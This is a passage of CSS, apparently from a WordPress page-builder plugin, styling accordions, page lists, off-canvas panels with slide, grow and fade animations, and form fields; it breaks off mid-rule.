.wpr-advanced-accordion .wpr-acc-panel div {margin: 0;}.wpr-ti-close {display: inline-block;}.wpr-ti-open {display: none;}.wpr-acc-active .wpr-ti-close {display: none;}.wpr-acc-active .wpr-ti-open {display: inline-block;}.wpr-page-list {display: -webkit-box;display: -ms-flexbox;display: flex;list-style: none;padding: 0;margin: 0;}.wpr-page-list li {font-size: 0;text-align: left;}.wpr-page-list li a, .wpr-page-list .wpr-pl-title {display: inline-block;text-decoration: none;cursor: pointer;}.wpr-page-list p {margin: 0;}.wpr-page-list i, .wpr-page-list i:before {width: 100%;height: 100%;display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: start;-ms-flex-align: start;align-items: flex-start;}.wpr-page-list .wpr-page-list-item, .wpr-page-list .wpr-page-list-wrapper-link {display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;}.wpr-page-list .wpr-page-list-wrapper-link {width: 100%;height: 100%;}.wpr-page-list-item {line-height: 1.5;}.wpr-page-list-item-icon {margin-right: 5px;display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-page-list-item-icon i {font-size: 25px;display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-page-list-horizontal .wpr-page-list {-ms-flex-wrap: wrap;flex-wrap: wrap;}.wpr-page-list-vertical .wpr-page-list {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.wpr-page-list-vertical .wpr-page-list li a {}.wpr-page-list-vertical .wpr-sub-page {padding-left: 20px;}.wpr-pl-icon-top .wpr-page-list-item-icon {margin-bottom: auto;}.wpr-pl-icon-bottom .wpr-page-list-item-icon {margin-top: auto;}.wpr-pl-badge-top .wpr-page-list-item-badge {margin-bottom: auto;}.wpr-pl-badge-bottom .wpr-page-list-item-badge {margin-top: auto;}.wpr-page-list-item-badge {background-color:rgb(255, 0, 179);padding: 3px 5px;}.wpr-pl-badge-anim-yes .wpr-page-list-item-badge {-webkit-animation: badgeFade 2s ease-in-out infinite;animation: badgeFade 2s ease-in-out infinite;}.wpr-offcanvas-trigger {display: inline-block;}.wpr-offcanvas-container {position: relative;}.wpr-offcanvas-wrap-relative {background-color: transparent !important;}.wpr-offcanvas-align-left .wpr-offcanvas-wrap-relative {top: 100%;left: 0;right: auto;}.wpr-offcanvas-align-center .wpr-offcanvas-wrap-relative {top: 100%;left: 50%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.wpr-offcanvas-align-right .wpr-offcanvas-wrap-relative {top: 100%;right: 0;left: auto;}.wpr-offcanvas-content::-webkit-scrollbar {width: 4px;background-color: transparent;}.wpr-offcanvas-content::-webkit-scrollbar-thumb {border-left: 3px solid black;}.wpr-offcanvas-container .wpr-template-edit-btn {top: 10px;right: 10px;}.wpr-offcanvas-body-overflow {overflow: hidden;}.wpr-offcanvas-test-div {visibility: hidden;}.wpr-offcanvas-wrap {position: fixed;top: 0;right: 0;width: 100vw;height: 100vh;min-height: 100vh;max-width: 100%;max-height: 100%;display: none;z-index: 9999;}.wpr-offcanvas-wrap-relative.wpr-offcanvas-wrap {position: absolute;width: auto;height: auto;min-height: auto;max-width: unset;max-height: unset;}.wpr-offcanvas-header {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-offcanvas-reverse-header-yes .wpr-offcanvas-header {-webkit-box-orient: horizontal;-webkit-box-direction: reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}.wpr-offcanvas-content {width: 300px;position: absolute;background-color: #FFF;text-align: center;overflow: hidden;overflow-y: auto;}.wpr-offcanvas-wrap-relative .wpr-offcanvas-content {position: relative;}.wpr-offcanvas-content .elementor-invisible {visibility: visible !important;}.wpr-offcanvas-content-top {top: 0;left: 0;bottom: auto;width: 100%;height: auto;-webkit-transform: translateX(0) translateY(0);-ms-transform: translateX(0) translateY(0);transform: translateX(0) translateY(0);}.wpr-offcanvas-content-left {top: 0;left: 0;right: auto;height: 100%;width: auto;-webkit-transform: translateX(0) translateY(0);-ms-transform: translateX(0) translateY(0);transform: translateX(0) translateY(0);}.wpr-offcanvas-content-right {top: 0;right: 0;left: auto;height: 100%;width: 300px;-webkit-transform: translateX(0) translateY(0);-ms-transform: translateX(0) translateY(0);transform: translateX(0) translateY(0);}.wpr-offcanvas-content-bottom {bottom: 0;left: 0;top: auto;width: 100%;height: auto;-webkit-transform: translateX(0) translateY(0);-ms-transform: translateX(0) translateY(0);transform: translateX(0) translateY(0);}.wpr-offcanvas-content-middle {top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);-webkit-transform-origin: top left;-ms-transform-origin: top left;transform-origin: top left;-webkit-transition-property: -webkit-transform;transition-property: -webkit-transform;-o-transition-property: transform;transition-property: transform;transition-property: transform, -webkit-transform;height: auto;width: auto;}.wpr-offcanvas-header {padding: 10px;}.wpr-close-offcanvas {cursor: pointer;display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.wpr-close-offcanvas::before {font-family: "Font Awesome 5 Free";font-weight: 600;}@-webkit-keyframes offcanvas-slide-in-align-left {0% {-webkit-transform: translateX(-100%);transform: translateX(-100%);}100% {-webkit-transform: translateX(0);transform: translateX(0);}}@keyframes offcanvas-slide-in-align-left {0% {-webkit-transform: translateX(-100%);transform: translateX(-100%);}100% {-webkit-transform: translateX(0);transform: translateX(0);}}@-webkit-keyframes offcanvas-slide-out-align-left {0% {-webkit-transform: translateX(0);transform: translateX(0);}100% {-webkit-transform: translateX(-100%);transform: translateX(-100%);}}@keyframes offcanvas-slide-out-align-left {0% {-webkit-transform: translateX(0);transform: translateX(0);}100% {-webkit-transform: translateX(-100%);transform: translateX(-100%);}}.wpr-offcanvas-content-left.wpr-offcanvas-slide-in {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);-webkit-animation-name: offcanvas-slide-in-align-left;animation-name: offcanvas-slide-in-align-left;-webkit-animation-duration: 0.6s;animation-duration: 0.6s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.wpr-offcanvas-content-left.wpr-offcanvas-slide-out {-webkit-transform: translateX(100%);-ms-transform: translateX(100%);transform: translateX(100%);-webkit-animation-name: offcanvas-slide-out-align-left;animation-name: offcanvas-slide-out-align-left;-webkit-animation-duration: 0.6s;animation-duration: 0.6s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}@-webkit-keyframes offcanvas-slide-in-align-right {0% {-webkit-transform: translateX(100%);transform: translateX(100%);}100% {-webkit-transform: translateX(0);transform: translateX(0);}}@keyframes offcanvas-slide-in-align-right {0% {-webkit-transform: translateX(100%);transform: translateX(100%);}100% {-webkit-transform: translateX(0);transform: translateX(0);}}@-webkit-keyframes offcanvas-slide-out-align-right {0% {-webkit-transform: translateX(0);transform: translateX(0);}100% {-webkit-transform: translateX(100%);transform: translateX(100%);}}@keyframes offcanvas-slide-out-align-right {0% {-webkit-transform: translateX(0);transform: translateX(0);}100% {-webkit-transform: translateX(100%);transform: translateX(100%);}}.wpr-offcanvas-content-right.wpr-offcanvas-slide-in {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);-webkit-animation-name: offcanvas-slide-in-align-right;animation-name: offcanvas-slide-in-align-right;-webkit-animation-duration: 0.6s;animation-duration: 0.6s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.wpr-offcanvas-content-right.wpr-offcanvas-slide-out {-webkit-transform: translateX(100%);-ms-transform: translateX(100%);transform: translateX(100%);-webkit-animation-name: offcanvas-slide-out-align-right;animation-name: offcanvas-slide-out-align-right;-webkit-animation-duration: 0.6s;animation-duration: 0.6s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}@-webkit-keyframes offcanvas-slide-in-align-top {0% {-webkit-transform: translateY(-100%);transform: translateY(-100%);}100% {-webkit-transform: translateY(0);transform: translateY(0);}}@keyframes offcanvas-slide-in-align-top {0% {-webkit-transform: translateY(-100%);transform: translateY(-100%);}100% {-webkit-transform: translateY(0);transform: translateY(0);}}@-webkit-keyframes offcanvas-slide-out-align-top {0% {-webkit-transform: translateY(0);transform: translateY(0);}100% {-webkit-transform: translateY(-100%);transform: translateY(-100%);}}@keyframes offcanvas-slide-out-align-top {0% {-webkit-transform: translateY(0);transform: translateY(0);}100% {-webkit-transform: translateY(-100%);transform: translateY(-100%);}}.wpr-offcanvas-content-top.wpr-offcanvas-slide-in {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);-webkit-animation-name: offcanvas-slide-in-align-top;animation-name: offcanvas-slide-in-align-top;-webkit-animation-duration: 0.6s;animation-duration: 0.6s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.wpr-offcanvas-content-top.wpr-offcanvas-slide-out {-webkit-transform: translateY(100%);-ms-transform: translateY(100%);transform: translateY(100%);-webkit-animation-name: offcanvas-slide-out-align-top;animation-name: offcanvas-slide-out-align-top;-webkit-animation-duration: 0.6s;animation-duration: 0.6s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}@-webkit-keyframes offcanvas-slide-in-align-bottom {0% {-webkit-transform: translateY(100%);transform: translateY(100%);}100% {-webkit-transform: translateY(0);transform: translateY(0);}}@keyframes offcanvas-slide-in-align-bottom {0% {-webkit-transform: translateY(100%);transform: translateY(100%);}100% {-webkit-transform: translateY(0);transform: translateY(0);}}@-webkit-keyframes offcanvas-slide-out-align-bottom {0% {-webkit-transform: translateY(0);transform: translateY(0);}100% {-webkit-transform: translateY(100%);transform: translateY(100%);}}@keyframes offcanvas-slide-out-align-bottom {0% {-webkit-transform: translateY(0);transform: translateY(0);}100% {-webkit-transform: translateY(100%);transform: translateY(100%);}}.wpr-offcanvas-content-bottom.wpr-offcanvas-slide-in {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);-webkit-animation-name: offcanvas-slide-in-align-bottom;animation-name: offcanvas-slide-in-align-bottom;-webkit-animation-duration: 0.6s;animation-duration: 0.6s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.wpr-offcanvas-content-bottom.wpr-offcanvas-slide-out {-webkit-transform: translateY(100%);-ms-transform: translateY(100%);transform: translateY(100%);-webkit-animation-name: offcanvas-slide-out-align-bottom;animation-name: offcanvas-slide-out-align-bottom;-webkit-animation-duration: 0.6s;animation-duration: 0.6s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}@-webkit-keyframes offcanvas-slide-in-align-middle {0% {top: 150%;}100% {top: 50%}}@keyframes offcanvas-slide-in-align-middle {0% {top: 150%;}100% {top: 50%}}@-webkit-keyframes offcanvas-slide-out-align-middle {0% {top: 50%}100% {top: 150%;}}@keyframes offcanvas-slide-out-align-middle {0% {top: 50%}100% {top: 150%;}}.wpr-offcanvas-content-middle.wpr-offcanvas-slide-in {top: 50%;-webkit-animation-name: offcanvas-slide-in-align-middle;animation-name: offcanvas-slide-in-align-middle;-webkit-animation-duration: 0.6s;animation-duration: 0.6s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.wpr-offcanvas-content-middle.wpr-offcanvas-slide-out {top: 150%;-webkit-animation-name: offcanvas-slide-out-align-middle;animation-name: offcanvas-slide-out-align-middle;-webkit-animation-duration: 0.6s;animation-duration: 0.6s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}@-webkit-keyframes offcanvas-grow-in-align-bottom {0% {-webkit-transform: scaleY(0);transform: scaleY(0);-webkit-transform-origin: bottom;transform-origin: bottom;}100% {-webkit-transform: scaleY(1);transform: scaleY(1);-webkit-transform-origin: bottom;transform-origin: bottom;}}@keyframes offcanvas-grow-in-align-bottom {0% {-webkit-transform: scaleY(0);transform: scaleY(0);-webkit-transform-origin: bottom;transform-origin: bottom;}100% {-webkit-transform: scaleY(1);transform: scaleY(1);-webkit-transform-origin: bottom;transform-origin: bottom;}}@-webkit-keyframes offcanvas-grow-out-align-bottom {0% {-webkit-transform: scaleY(1);transform: scaleY(1);-webkit-transform-origin: bottom;transform-origin: bottom;}100% {-webkit-transform: scaleY(0);transform: scaleY(0);-webkit-transform-origin: bottom;transform-origin: bottom;}}@keyframes offcanvas-grow-out-align-bottom {0% {-webkit-transform: scaleY(1);transform: scaleY(1);-webkit-transform-origin: bottom;transform-origin: bottom;}100% {-webkit-transform: scaleY(0);transform: scaleY(0);-webkit-transform-origin: bottom;transform-origin: bottom;}}.wpr-offcanvas-content-bottom.wpr-offcanvas-grow-in {-webkit-transform: scaleY(1);-ms-transform: scaleY(1);transform: scaleY(1);-webkit-animation-name: offcanvas-grow-in-align-bottom;animation-name: offcanvas-grow-in-align-bottom;-webkit-animation-duration: 0.6s;animation-duration: 0.6s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.wpr-offcanvas-content-bottom.wpr-offcanvas-grow-out {-webkit-transform: scaleY(0);-ms-transform: scaleY(0);transform: scaleY(0);-webkit-animation-name: offcanvas-grow-out-align-bottom;animation-name: offcanvas-grow-out-align-bottom;-webkit-animation-duration: 0.6s;animation-duration: 0.6s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}@-webkit-keyframes offcanvas-grow-in-align-bottom {0% {-webkit-transform: scaleY(0);transform: scaleY(0);-webkit-transform-origin: bottom;transform-origin: bottom;}100% {-webkit-transform: scaleY(1);transform: scaleY(1);-webkit-transform-origin: bottom;transform-origin: bottom;}}@keyframes offcanvas-grow-in-align-bottom {0% {-webkit-transform: scaleY(0);transform: scaleY(0);-webkit-transform-origin: bottom;transform-origin: bottom;}100% {-webkit-transform: scaleY(1);transform: scaleY(1);-webkit-transform-origin: bottom;transform-origin: bottom;}}@-webkit-keyframes offcanvas-grow-out-align-bottom {0% {-webkit-transform: scaleY(1);transform: scaleY(1);-webkit-transform-origin: bottom;transform-origin: bottom;}100% {-webkit-transform: scaleY(0);transform: scaleY(0);-webkit-transform-origin: bottom;transform-origin: bottom;}}@keyframes offcanvas-grow-out-align-bottom {0% {-webkit-transform: scaleY(1);transform: scaleY(1);-webkit-transform-origin: bottom;transform-origin: bottom;}100% {-webkit-transform: scaleY(0);transform: scaleY(0);-webkit-transform-origin: bottom;transform-origin: bottom;}}.wpr-offcanvas-content-bottom.wpr-offcanvas-grow-in {-webkit-transform: scaleY(1);-ms-transform: scaleY(1);transform: scaleY(1);-webkit-animation-name: offcanvas-grow-in-align-bottom;animation-name: offcanvas-grow-in-align-bottom;-webkit-animation-duration: 0.6s;animation-duration: 0.6s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.wpr-offcanvas-content-bottom.wpr-offcanvas-grow-out {-webkit-transform: scaleY(0);-ms-transform: scaleY(0);transform: scaleY(0);-webkit-animation-name: offcanvas-grow-out-align-bottom;animation-name: offcanvas-grow-out-align-bottom;-webkit-animation-duration: 0.6s;animation-duration: 0.6s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}@-webkit-keyframes offcanvas-grow-in-align-top {0% {-webkit-transform: scaleY(0);transform: scaleY(0);-webkit-transform-origin: top;transform-origin: top;}100% {-webkit-transform: scaleY(1);transform: scaleY(1);-webkit-transform-origin: top;transform-origin: top;}}@keyframes offcanvas-grow-in-align-top {0% {-webkit-transform: scaleY(0);transform: scaleY(0);-webkit-transform-origin: top;transform-origin: top;}100% {-webkit-transform: scaleY(1);transform: scaleY(1);-webkit-transform-origin: top;transform-origin: top;}}@-webkit-keyframes offcanvas-grow-out-align-top {0% {-webkit-transform: scaleY(1);transform: scaleY(1);-webkit-transform-origin: top;transform-origin: top;}100% {-webkit-transform: scaleY(0);transform: scaleY(0);-webkit-transform-origin: top;transform-origin: top;}}@keyframes offcanvas-grow-out-align-top {0% {-webkit-transform: scaleY(1);transform: scaleY(1);-webkit-transform-origin: top;transform-origin: top;}100% {-webkit-transform: scaleY(0);transform: scaleY(0);-webkit-transform-origin: top;transform-origin: top;}}.wpr-offcanvas-content-top.wpr-offcanvas-grow-in {-webkit-transform: scaleY(1);-ms-transform: scaleY(1);transform: scaleY(1);-webkit-animation-name: offcanvas-grow-in-align-top;animation-name: offcanvas-grow-in-align-top;-webkit-animation-duration: 0.6s;animation-duration: 0.6s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.wpr-offcanvas-content-top.wpr-offcanvas-grow-out {-webkit-transform: scaleY(0);-ms-transform: scaleY(0);transform: scaleY(0);-webkit-animation-name: offcanvas-grow-out-align-top;animation-name: offcanvas-grow-out-align-top;-webkit-animation-duration: 0.6s;animation-duration: 0.6s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}@-webkit-keyframes offcanvas-grow-in-align-left {0% {-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transform-origin: left;transform-origin: left;}100% {-webkit-transform: scaleX(1);transform: scaleX(1);-webkit-transform-origin: left;transform-origin: left;}}@keyframes offcanvas-grow-in-align-left {0% {-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transform-origin: left;transform-origin: left;}100% {-webkit-transform: scaleX(1);transform: scaleX(1);-webkit-transform-origin: left;transform-origin: left;}}@-webkit-keyframes offcanvas-grow-out-align-left {0% {-webkit-transform: scaleX(1);transform: scaleX(1);-webkit-transform-origin: left;transform-origin: left;}100% {-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transform-origin: left;transform-origin: left;}}@keyframes offcanvas-grow-out-align-left {0% {-webkit-transform: scaleX(1);transform: scaleX(1);-webkit-transform-origin: left;transform-origin: left;}100% {-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transform-origin: left;transform-origin: left;}}.wpr-offcanvas-content-left.wpr-offcanvas-grow-in {-webkit-transform: scaleX(1);-ms-transform: scaleX(1);transform: scaleX(1);-webkit-animation-name: offcanvas-grow-in-align-left;animation-name: offcanvas-grow-in-align-left;-webkit-animation-duration: 0.6s;animation-duration: 0.6s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.wpr-offcanvas-content-left.wpr-offcanvas-grow-out {-webkit-transform: scaleX(0);-ms-transform: scaleX(0);transform: scaleX(0);-webkit-animation-name: offcanvas-grow-out-align-left;animation-name: offcanvas-grow-out-align-left;-webkit-animation-duration: 0.6s;animation-duration: 0.6s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}@-webkit-keyframes offcanvas-grow-in-align-middle {0% {-webkit-transform: scale(0) translateX(-50%) translateY(-50%);transform: scale(0) translateX(-50%) translateY(-50%);-webkit-transform-origin: top left;transform-origin: top left;}100% {-webkit-transform: scale(1) translateX(-50%) translateY(-50%);transform: scale(1) translateX(-50%) translateY(-50%);-webkit-transform-origin: top left;transform-origin: top left;}}@keyframes offcanvas-grow-in-align-middle {0% {-webkit-transform: scale(0) translateX(-50%) translateY(-50%);transform: scale(0) translateX(-50%) translateY(-50%);-webkit-transform-origin: top left;transform-origin: top left;}100% {-webkit-transform: scale(1) translateX(-50%) translateY(-50%);transform: scale(1) translateX(-50%) translateY(-50%);-webkit-transform-origin: top left;transform-origin: top left;}}@-webkit-keyframes offcanvas-grow-out-align-middle {0% {-webkit-transform: scale(1) translateX(-50%) translateY(-50%);transform: scale(1) translateX(-50%) translateY(-50%);-webkit-transform-origin: top left;transform-origin: top left;}100% {-webkit-transform: scale(0) translateX(-50%) translateY(-50%);transform: scale(0) translateX(-50%) translateY(-50%);-webkit-transform-origin: top left;transform-origin: top left;}}@keyframes offcanvas-grow-out-align-middle {0% {-webkit-transform: scale(1) translateX(-50%) translateY(-50%);transform: scale(1) translateX(-50%) translateY(-50%);-webkit-transform-origin: top left;transform-origin: top left;}100% {-webkit-transform: scale(0) translateX(-50%) translateY(-50%);transform: scale(0) translateX(-50%) translateY(-50%);-webkit-transform-origin: top left;transform-origin: top left;}}.wpr-offcanvas-content-middle.wpr-offcanvas-grow-in {-webkit-transform-origin: top left;-ms-transform-origin: top left;transform-origin: top left;-webkit-transition-property: -webkit-transform;transition-property: -webkit-transform;-o-transition-property: transform;transition-property: transform;transition-property: transform, -webkit-transform;-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1) translateX(-50%) translateY(-50%);-webkit-animation-name: offcanvas-grow-in-align-middle;animation-name: offcanvas-grow-in-align-middle;-webkit-animation-duration: 0.6s;animation-duration: 0.6s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.wpr-offcanvas-content-middle.wpr-offcanvas-grow-out {-webkit-transform-origin: top left;-ms-transform-origin: top left;transform-origin: top left;-webkit-transition-property: -webkit-transform;transition-property: -webkit-transform;-o-transition-property: transform;transition-property: transform;transition-property: transform, -webkit-transform;-webkit-transform: scale(0);-ms-transform: scale(0);transform: scale(0) translateX(-50%) translateY(-50%);-webkit-animation-name: offcanvas-grow-out-align-middle;animation-name: offcanvas-grow-out-align-middle;-webkit-animation-duration: 0.6s;animation-duration: 0.6s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}@-webkit-keyframes offcanvas-grow-in-align-right {0% {-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transform-origin: right;transform-origin: right;}100% {-webkit-transform: scaleX(1);transform: scaleX(1);-webkit-transform-origin: right;transform-origin: right;}}@keyframes offcanvas-grow-in-align-right {0% {-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transform-origin: right;transform-origin: right;}100% {-webkit-transform: scaleX(1);transform: scaleX(1);-webkit-transform-origin: right;transform-origin: right;}}@-webkit-keyframes offcanvas-grow-out-align-right {0% {-webkit-transform: scaleX(1);transform: scaleX(1);-webkit-transform-origin: right;transform-origin: right;}100% {-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transform-origin: right;transform-origin: right;}}@keyframes offcanvas-grow-out-align-right {0% {-webkit-transform: scaleX(1);transform: scaleX(1);-webkit-transform-origin: right;transform-origin: right;}100% {-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transform-origin: right;transform-origin: right;}}.wpr-offcanvas-content-right.wpr-offcanvas-grow-in {-webkit-transform: scaleX(1);-ms-transform: scaleX(1);transform: scaleX(1);-webkit-animation-name: offcanvas-grow-in-align-right;animation-name: offcanvas-grow-in-align-right;-webkit-animation-duration: 0.6s;animation-duration: 0.6s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.wpr-offcanvas-content-right.wpr-offcanvas-grow-out {-webkit-transform: scaleX(0);-ms-transform: scaleX(0);transform: scaleX(0);-webkit-animation-name: offcanvas-grow-out-align-right;animation-name: offcanvas-grow-out-align-right;-webkit-animation-duration: 0.6s;animation-duration: 0.6s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}@-webkit-keyframes offcanvas-fade-in {0% {opacity: 0}100% {opacity: 1}}@keyframes offcanvas-fade-in {0% {opacity: 0}100% {opacity: 1}}@-webkit-keyframes offcanvas-fade-out {0% {opacity: 1}100% {opacity: 0}}@keyframes offcanvas-fade-out {0% {opacity: 1}100% {opacity: 0}}.wpr-offcanvas-fade-in {opacity: 1;-webkit-animation-name: offcanvas-fade-in;animation-name: offcanvas-fade-in;-webkit-animation-duration: 0.6s;animation-duration: 0.6s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.wpr-offcanvas-fade-out {opacity: 0;-webkit-animation-name: offcanvas-fade-out;animation-name: offcanvas-fade-out;-webkit-animation-duration: 0.6s;animation-duration: 0.6s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.wpr-offcanvas-wrap-active {}.wpr-submit-error {margin: 0;position: absolute;top: 100%;}.wpr-field-group .wpr-submit-error {position: absolute;top: 100%;}.wpr-field-group input {margin: 0;}.wpr-form-fields-wrap {display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;}.wpr-form-fields-wrap input[type="date"], .wpr-form-fields-wrap input[type="time"] {position: relative;}.wpr-form-fields-wrap input[type="date"]::-webkit-calendar-picker-indicator, .wpr-form-fields-wrap input[type="time"]::-webkit-calendar-picker-indicator {opacity: 0;}.wpr-form-fields-wrap input[type="date"]::before, .wpr-form-fields-wrap input[type="time"]::before {font-family: "Font Awesome 5 Free" !important;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;position: absolute;width: 16px;height: 16px;pointer-events: none;}.wpr-form-fields-wrap input[type="date"]::before {content: '\f073';}.wpr-form-fields-wrap input[type="time"]::before {content: '\f017';}.wpr-form-fields-wrap .wpr-form-field:focus {-webkit-box-shadow: none !important;box-shadow: none !important;}.wpr-form-fields-wrap.wpr-labels-above .wpr-field-group .wpr-field-sub-group, .wpr-form-fields-wrap.wpr-labels-above .wpr-field-group>.wpr-select-wrap, .wpr-form-fields-wrap.wpr-labels-above .wpr-field-group>input, .wpr-form-fields-wrap.wpr-labels-above .wpr-field-group>textarea, .wpr-field-group .wpr-button {-ms-flex-preferred-size: 100%;flex-basis: 100%;max-width: 100%;}.wpr-form-fields-wrap.wpr-labels-inline > .wpr-field-group > input, .wpr-form-fields-wrap.wpr-labels-inline > .wpr-field-group .wpr-select-wrap {-webkit-box-flex: 1;-ms-flex-positive: 1;flex-grow: 1;}.wpr-field-group {-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-field-group.wpr-form-field-type-submit {-webkit-box-align: end;-ms-flex-align: end;align-items: flex-end;}.wpr-field-group .wpr-form-field-textual {width: 100%;max-width: 100%;border: 1px solid #818a91;background-color: transparent;color: #373a3c;vertical-align: middle;-webkit-box-flex: 1;-ms-flex-positive: 1;flex-grow: 1;}.wpr-field-group .wpr-form-field-textual:focus {outline: 0;-webkit-box-shadow: none;box-shadow: none;}.wpr-field-group .wpr-form-field-textual::-webkit-input-placeholder {color: inherit;font-family: inherit;opacity: 0.6;}.wpr-field-group .wpr-form-field-textual:-ms-input-placeholder {color: inherit;font-family: inherit;opacity: 0.6;}.wpr-field-group .wpr-form-field-textual::-moz-placeholder {color: inherit;font-family: inherit;opacity: 0.6;}.wpr-field-group .wpr-form-field-textual::-ms-input-placeholder {color: inherit;font-family: inherit;opacity: 0.6;}.wpr-field-group .wpr-form-field-textual::placeholder {color: inherit;font-family: inherit;opacity: 0.6;}.wpr-field-group .wpr-select-wrap {display: -webkit-box;display: -ms-flexbox;display: flex;position: relative;width: 100%;}.wpr-field-group .wpr-select-wrap select {-webkit-appearance: none;-moz-appearance: none;appearance: none;color: inherit;font-size: inherit;font-family: inherit;font-weight: inherit;font-style: inherit;text-transform: inherit;letter-spacing: inherit;line-height: inherit;-ms-flex-preferred-size: 100%;flex-basis: 100%;padding-right: 20px;}.wpr-field-group .wpr-select-wrap.wpr-fi-svg-no:before {content: "\e92a";font-family: "eicons";font-size: 15px;position: absolute;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);right: 10px;pointer-events: none;}.wpr-field-group.wpr-form-field-type-select-multiple .wpr-select-wrap:before {content: "";}.wpr-select-wrap svg {width: 15px;height: 15px;position: absolute;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);right: 10px;pointer-events: none;}.wpr-select-wrap svg path {width: 15px;height: 15px;}.wpr-field-sub-group {display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;}.wpr-form-field-option {display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-field-sub-group .wpr-form-field-option label {display: inline-block;}.wpr-field-sub-group:not(.wpr-inline-sub-group) .wpr-form-field-option {-ms-flex-preferred-size: 100%;flex-basis: 100%;}.wpr-form-field-type-checkbox .wpr-field-sub-group .wpr-form-field-option input, .wpr-form-field-type-checkbox .wpr-field-sub-group .wpr-form-field-option label, .wpr-form-field-type-radio .wpr-field-sub-group .wpr-form-field-option input, .wpr-form-field-type-radio .wpr-field-sub-group .wpr-form-field-option label, .wpr-form-field-type-acceptance .wpr-field-sub-group .wpr-form-field-option input, .wpr-form-field-type-acceptance .wpr-field-sub-group .wpr-form-field-option label {display: inline;}.wpr-custom-styles-yes .wpr-af-check-radio-group input {opacity: 0;position: absolute;cursor: pointer;}.wpr-custom-styles-yes .wpr-form-field-type-checkbox input, .wpr-custom-styles-yes .wpr-form-field-type-radio input {opacity: 0;position: absolute;z-index: -1;}.wpr-custom-styles-yes .wpr-af-check-radio-group .wpr-af-term-name, .wpr-custom-styles-yes .wpr-form-field-type-radio .wpr-form-field-option label, .wpr-custom-styles-yes .wpr-form-field-type-checkbox .wpr-form-field-option label {display: -webkit-box !important;display: -ms-flexbox !important;display: flex !important;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-custom-styles-yes .wpr-af-check-radio-group input[type="checkbox"]+.wpr-af-term-name::before, .wpr-custom-styles-yes .wpr-form-field-type-checkbox .wpr-form-field-option label::before {content: "" !important;left: 0;display: -webkit-inline-box;display: 